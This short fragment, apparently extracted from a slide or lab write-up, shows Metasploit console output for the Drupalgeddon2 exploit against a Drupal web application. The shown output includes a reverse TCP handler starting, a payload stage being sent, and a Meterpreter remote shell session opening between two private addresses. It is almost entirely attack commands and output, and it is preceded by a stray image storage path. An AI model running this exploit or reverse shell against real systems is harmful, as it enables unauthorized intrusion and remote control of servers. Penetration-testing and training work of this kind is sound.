 msf exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.1.35:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (42137 bytes) to 192.168.1.44
[*] Meterpreter session 1 opened (192.168.1.35:4444 → 192.168.1.44:50456) at 2026-03-10 07:45:28 -0400
File System
meterpreter >